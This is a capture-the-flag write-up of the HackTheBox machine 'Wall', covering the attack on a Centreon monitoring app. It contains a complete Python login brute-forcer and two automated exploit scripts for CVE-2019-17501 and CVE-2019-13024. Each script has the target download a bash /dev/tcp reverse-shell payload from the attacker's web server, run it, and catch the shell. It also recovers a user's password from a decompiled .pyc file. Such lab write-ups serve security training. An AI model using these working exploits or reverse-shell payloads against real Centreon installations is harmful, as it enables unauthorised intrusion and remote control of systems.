HackTheBox - Wall

This box was a medium level box from HackTheBox, it’s OS was Linux. There is a Centreon app running on port 80, but is only accessible through POST request to /monitoring.
Once you got the Centreon you start the enumeration, found a user ‘admin’ and password ‘password1’, then you have two CVEs (CVE-2019-17501 and CVE-2019-13024). Both of them leads you to reverse shell, in different ways. Both of them are described here, with python automated scripts for it.


When you got a www-data shell, you will se a folder in /opt with a hidden .pyc file, when you decompile it with uncompyle2 you got the password from shelby, then you log in ssh.
With a shelby shell you got screen 4.5.0 with SUID enabled, you explore it and got root!
In the end I show you how to do a code ananlysis in centreon app, which is a php one.
Hope you enjoy it.
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster| B(/monitoring)
B --> |POST| C(/centreon)
C --> |Python Brute Force| D[admin:password1 ]
D --> |CVE-2019-13024| E[Script Python RCE]
D --> |CVE-2019-17501| E[Script Python RCE]
E --> |Reverse Shell| F(www-data)
F --> |.pyc| G[shelby]
G --> |screen 4.5.0 suid| H[Root]
Enumeration

First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.157
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
Once we found just the port 80 opened, so let’s focus on this one to enumerate it.
We open it on the browser and see what is being shown.

We run Gobuster to enumerate it
Wfuzz did not show a good result in handle this web app
1
gobuster dir -u http://10.10.10.157 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt
We found two interesting php files and one path
PHP Files
Now we access the php files to see them
Nothing useful seeing for the first time. We try to bruteforce it for params we did not find anything useful
/monitoring
When accessing it, we got a prompt for User and Password

We try to send a POST Request, and get a different result
1
curl -X POST http://10.10.10.157/monitoring/
It redirects to /centreon/
We access and see it
Brute Force User
I looked for exploits on the internet, found two interesting but it’s authenticated, CVE-2019-13024 and CVE-2019-17501. So, let’s get credentials for this application, so we can exploit it. We found another way to get reverse shell, we’ll do both ways.
For this we will use a Python Script and try to bruteforce the admin credentials, the first thing to do is to see how the authentication mechanins works, if there is some kind of token, and whatelse.
useralias=admin&password=senha&submitLogin=Connect¢reon_token=31e1b6427fea7535b0922f6b7f582308
We see
useralias = admin
password = senha
Login = Correct
centreon_token = ….
That’s the parameters we must send to the application in order to try to get the creds.
So, we’ll start with our python skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/python3
import argparse
import requests
import sys
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to target', required=False)
parser.add_argument('-w', '--wordlist', help='Wordlist to be used', required=False)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
1
python3 brute_centreon.py -t 10.10.10.157 -u admin -w list.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
#!/usr/bin/python3
# Date: 2021-09-08
# Exploit Author: 0x4rt3mis
# Hack The Box - Wall
# User Brute Force Centreon
import argparse
import requests
import sys
import os
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# First, we need to get the Centreon Token
def getCentToken(rhost):
# Build the url
login_url = 'http://' + rhost + '/centreon/'
# Make cent_token global
global cent_token
# Make the request to get cent token
cent_page = r.get(login_url, verify=False, proxies=proxies)
# Get the index of the page, search for centron_token in it
index = cent_page.text.find("centreon_token")
# Get only the centreon_token in it
cent_token = cent_page.text[index:index+128].split('"')[4]
if cent_token:
print("[+] We got the Cent Token [+]")
return cent_token
else:
print("[+] Cannot get the Cent Token [+]")
exit
# Now we make the login requests
def loginRequest(rhost,wordlist,username):
# Let the login url
login_url = 'http://' + rhost + '/centreon/'
# Let's iterate trough the wordlist
file = open(wordlist, "r")
iter = 0
for line in file:
# Get the cent_token for each request
getCentToken(rhost)
# Set the proper http request
line = line.strip()
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"useralias": "%s" %username, "password": "%s" %line, "submitLogin": "Connect", "centreon_token": "%s" %cent_token}
login = r.post(login_url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
if "incorrect" in login.text:
iter = iter + 1
os.system('clear')
print()
print("[+] Trying %s:%s" %(username,line))
print("[+] Wrong Password - Attempt Number: %s [+]" %iter, flush=True)
else:
os.system('clear')
print()
print("[+] Trying %s:%s" %(username,line))
print("[+] Password FOUND!!!!!")
print("[+] Attempt number: %s" %iter)
print("[+] Username: %s and Password: %s" %(username,line))
print()
break
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to target', required=True)
parser.add_argument('-w', '--wordlist', help='Wordlist to be used', required=True)
args = parser.parse_args()
rhost = args.target
username = args.username
wordlist = args.wordlist
'''Here we call the functions'''
loginRequest(rhost,wordlist,username)
if __name__ == '__main__':
main()
And we got the password for the admin user, which is password1
RCE - CVE-2019-17501
Now, let’s hunt rce on the app.

We go to Configuration -> Commands -> Discovery
Edit a command, and click the Blue Button
And we got the RCE
Now, let’s get a automated reverse shell, we’ll use as base the script we used to brute force the password.
1

python3 brute_centreon.py -t 10.10.10.157 -u admin -w list.txt -ip 10.10.14.20 -p 448
user_brute_force.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
#!/usr/bin/python3
# Date: 2021-09-08
# Exploit Author: 0x4rt3mis
# Hack The Box - Wall
# Reverse Shell Centreon
# CVE-2019-17501
import argparse
import requests
import sys
import os
import urllib.parse
import socket, telnetlib
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Setar o handler
def handler(lport,rhost):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %rhost)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# First, we need to get the Centreon Token
def getCentToken(rhost):
# Build the url
login_url = 'http://' + rhost + '/centreon/'
# Make cent_token global
global cent_token
# Make the request to get cent token
cent_page = r.get(login_url, verify=False, proxies=proxies)
# Get the index of the page, search for centron_token in it
index = cent_page.text.find("centreon_token")
# Get only the centreon_token in it
cent_token = cent_page.text[index:index+128].split('"')[4]
if cent_token:
return cent_token
else:
print("[+] Cannot get the Cent Token [+]")04642281150
# Now we make the login requests
def loginRequest(rhost,wordlist,username):
# Let the login url
login_url = 'http://' + rhost + '/centreon/'
# Let's iterate trough the wordlist
file = open(wordlist, "r")
iter = 0
for line in file:
# Get the cent_token for each request
getCentToken(rhost)
# Set the proper http request
line = line.strip()
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"useralias": "%s" %username, "password": "%s" %line, "submitLogin": "Connect", "centreon_token": "%s" %cent_token}
login = r.post(login_url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
if "incorrect" in login.text:
iter = iter + 1
os.system('clear')
print()
print("[+] Trying %s:%s" %(username,line))
print("[+] Wrong Password - Attempt Number: %s [+]" %iter, flush=True)
else:
os.system('clear')
print()
print("[+] Trying %s:%s" %(username,line))
print("[+] Password FOUND!!!!!")
print("[+] Attempt number: %s" %iter)
print("[+] Username: %s and Password: %s [+]" %(username,line))
print("[+] Now, let's get RCE!!! [+]")
break
def mountPayload(lhost,lport):
print("[+] Let's mount the Payload!!! [+]")
reverse = "bash -i >& /dev/tcp/%s/%s 0>&1" %(lhost,lport)
f = open("payload.txt", "a")
f.write(reverse)
f.close()
print("[+] Payload wrote to payload.txt[+]")
def uploadMalicious(rhost,lhost):
payload = "wget %s/payload.txt -O /tmp/payload.sh" %lhost
urllib.parse.quote(payload, safe='')
url = "http://%s:80/centreon/main.get.php?p=60801&command_hostaddress=&command_example=&command_line=%s&o=p&min=1" %(rhost,payload)
headers = {"Upgrade-Insecure-Requests": "1"}
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies)
os.system("rm payload.txt")
def reverseShell(rhost):
print("[+] Now Let's Get The Reverse Shell!!!! [+]")
payload = "bash /tmp/payload.sh"
urllib.parse.quote(payload, safe='')
url = "http://%s:80/centreon/main.get.php?p=60801&command_hostaddress=&command_example=&command_line=%s&o=p&min=1" %(rhost,payload)
headers = {"Upgrade-Insecure-Requests": "1"}
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to target', required=True)
parser.add_argument('-w', '--wordlist', help='Wordlist to be used', required=True)
parser.add_argument('-ip', '--ip', help='IP to receive the reverse shell', required=True)
parser.add_argument('-p', '--port', help='Port to receive the reverse shell', required=True)
args = parser.parse_args()
rhost = args.target
username = args.username
wordlist = args.wordlist
lhost = args.ip
lport = args.port
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Set up the web server
webServer()
# Let's bruteforce the user
loginRequest(rhost,wordlist,username)
# Let's mount the payload
mountPayload(lhost,lport)
# Let's download it to the server
uploadMalicious(rhost,lhost)
# Let's trigger it
reverseShell(rhost)
if __name__ == '__main__':
main()
That was the way from CVE-2019-17501 we got a reverse shell. Now let’s change our approach to get another reverse shell on this box exploring other CVE.
RCE - CVE-2019-13024
Now let’s work on the other CVE that we got on this box. It’s another approach.
other_centreon.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
#!/usr/bin/python3
# Date: 2021-09-08
# Exploit Author: 0x4rt3mis
# Hack The Box - Wall
# Reverse Shell Centreon
# CVE-2019-13024
# https://github.com/mhaskar/CVE-2019-13024/blob/master/Centreon-exploit.py
import argparse
import requests
import sys
import os
import urllib.parse
import socket, telnetlib
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
''' Setting up something important '''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Setar o handler
def handler(lport,rhost):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %rhost)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# First, we need to get the Centreon Token
def getCentToken(login_url):
# Build the url
# Make cent_token global
global cent_token
# Make the request to get cent token
cent_page = r.get(login_url, verify=False, proxies=proxies)
# Get the index of the page, search for centron_token in it
index = cent_page.text.find("centreon_token")
# Get only the centreon_token in it
cent_token = cent_page.text[index:index+128].split('"')[4]
if cent_token:
return cent_token
else:
print("[+] Cannot get the Cent Token [+]")
exit
# Now we make the login requests
def loginRequest(rhost,wordlist,username):
# Let the login url
login_url = 'http://' + rhost + '/centreon/'
# Let's iterate trough the wordlist
file = open(wordlist, "r")
iter = 0
for line in file:
# Get the cent_token for each request
getCentToken(login_url)
# Set the proper http request
line = line.strip()
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"useralias": "%s" %username, "password": "%s" %line, "submitLogin": "Connect", "centreon_token": "%s" %cent_token}
login = r.post(login_url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
if "incorrect" in login.text:
iter = iter + 1
os.system('clear')
print()
print("[+] Trying %s:%s" %(username,line))
print("[+] Wrong Password - Attempt Number: %s [+]" %iter, flush=True)
else:
os.system('clear')
print()
print("[+] Trying %s:%s" %(username,line))
print("[+] Password FOUND!!!!!")
print("[+] Attempt number: %s" %iter)
print("[+] Username: %s and Password: %s [+]" %(username,line))
print("[+] Now, let's get RCE!!! [+]")
break
def mountPayload(lhost,lport):
print("[+] Let's mount the Payload!!! [+]")
reverse = "bash -i >& /dev/tcp/%s/%s 0>&1" %(lhost,lport)
f = open("payload.txt", "a")
f.write(reverse)
f.close()
print("[+] Payload wrote to payload.txt[+]")
def uploadMalicious(rhost,lhost,payload):
urllib.parse.quote(payload, safe='')
login_url = 'http://' + rhost + '/centreon/main.get.php?p=60901'
getCentToken(login_url)
data = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",

"nagios_bin": "%s" %payload,
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "",
"centreonconnector_path": "/usr/lib64/centreon-connector",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
"submitC": "Save",
"id": "1",
"o": "c",
"centreon_token": "%s" %cent_token}
url = "http://%s:80/centreon/main.get.php?p=60901" %rhost
headers = {"Upgrade-Insecure-Requests": "1", "Content-Type": "application/x-www-form-urlencoded"}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
# Download to the server
url = "http://%s:80/centreon/include/configuration/configGenerate/xml/generateFiles.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
data = {"poller": "1", "debug": "true", "generate": "true"}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
os.system("rm payload.txt")
def reverseShell(lhost,rhost):
print("[+] Now Let's Get The Reverse Shell!!!! [+]")
payload = "bash${IFS}/tmp/shell.sh"
uploadMalicious(rhost,lhost,payload)
# Trigger it
url = "http://%s:80/centreon/include/configuration/configGenerate/xml/generateFiles.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
data = {"poller": "1", "debug": "true", "generate": "true"}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to target', required=True)
parser.add_argument('-w', '--wordlist', help='Wordlist to be used', required=True)
parser.add_argument('-ip', '--ip', help='IP to receive the reverse shell', required=True)
parser.add_argument('-p', '--port', help='Port to receive the reverse shell', required=True)
args = parser.parse_args()
rhost = args.target
username = args.username
wordlist = args.wordlist
lhost = args.ip
lport = args.port
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Set up the web server
webServer()
# Let's bruteforce the user
loginRequest(rhost,wordlist,username)
# Let's mount the payload
mountPayload(lhost,lport)
# Let's download it to the server
payload = "wget${IFS}%s/payload.txt${IFS}-O${IFS}/tmp/shell.sh" %lhost
uploadMalicious(rhost,lhost,payload)
# Let's trigger it
reverseShell(lhost,rhost)
if __name__ == '__main__':
main()
Got it!
www-data -> Shelby
Now let’s start our privilege escalation on this box.

On the /opt folder we get a hidden folder with a .pyc file. Which is a python byte-compiled file.
We install uncompyle2
And run on it
backup.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# 2021.09.17 15:01:22 EDT
username = 'shelby'
password = ''
password += chr(ord('S'))
password += chr(ord('h'))
password += chr(ord('e'))
password += chr(ord('l'))
password += chr(ord('b'))
password += chr(ord('y'))
password += chr(ord('P'))
password += chr(ord('a'))
password += chr(ord('s'))
password += chr(ord('s'))
password += chr(ord('w'))
password += chr(ord('@'))
password += chr(ord('r'))
password += chr(ord('d'))
password += chr(ord('I'))
password += chr(ord('s'))
password += chr(ord('S'))
password += chr(ord('t'))
password += chr(ord('r'))
password += chr(ord('o'))
password += chr(ord('n'))
password += chr(ord('g'))
password += chr(ord('!'))
print(username + ":" + password)
print '[+] Done !'

shelby:ShelbyPassw@rdIsStrong!
